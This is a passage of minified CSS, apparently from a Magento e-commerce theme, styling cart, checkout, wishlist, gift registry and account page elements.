.primary .action{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1rem;line-height:.3rem;padding:7px 15px}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:.6rem;padding:14px 17px;font-size:2rem}.cart.table-wrapper .item-options dt,.minicart-items .product-item-details .product .options.list dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.cart.table-wrapper .item-options dt:after,.minicart-items .product-item-details .product .options.list dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.cart.table-wrapper .item-options dd,.minicart-items .product-item-details .product .options.list dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:4rem}.sidebar .product-items .action.delete,.sidebar .block-compare .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.sidebar .block-compare .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.sidebar .block-compare .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.sidebar .block-compare .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.sidebar .block-compare .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link:visited{color:#1979c3;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:3rem}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:3rem 0 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:before,.minicart-items .product-item-details .product .options.list:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:before,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .product .options.list:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.opc-block-summary .product-item .product-item-details:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px .5rem;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px .5rem}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'icons-blank-theme';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 3rem}.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;position:relative;padding:1rem 4rem 1rem 15px;display:block;text-decoration:none}.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:2rem;top:1rem}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:2.5rem;padding-bottom:1rem}.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.order-details-items tfoot td{background:#f5f5f5}.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax,.paypal-review .table-paypal-review-items .col.discount-price .price-including-tax,.paypal-review .table-paypal-review-items .col.discount-price .price-excluding-tax,.cart.table-wrapper .col.discount-price .price-including-tax,.cart.table-wrapper .col.discount-price .price-excluding-tax,.order-details-items .col.discount-price .price-including-tax,.order-details-items .col.discount-price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.base-price .price-including-tax,.paypal-review .table-paypal-review-items .col.base-price .price-excluding-tax,.cart.table-wrapper .col.base-price .price-including-tax,.cart.table-wrapper .col.base-price .price-excluding-tax,.order-details-items .col.base-price .price-including-tax,.order-details-items .col.base-price .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .discount-price,.abs-incl-excl-tax .price-excluding-tax .discount-price,.abs-incl-excl-tax .price-including-tax .base-price,.abs-incl-excl-tax .price-excluding-tax .base-price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.discount-price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.discount-price .price-excluding-tax .price,.cart.table-wrapper .col.discount-price .price-including-tax .price,.cart.table-wrapper .col.discount-price .price-excluding-tax .price,.order-details-items .col.discount-price .price-including-tax .price,.order-details-items .col.discount-price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.base-price .price-including-tax 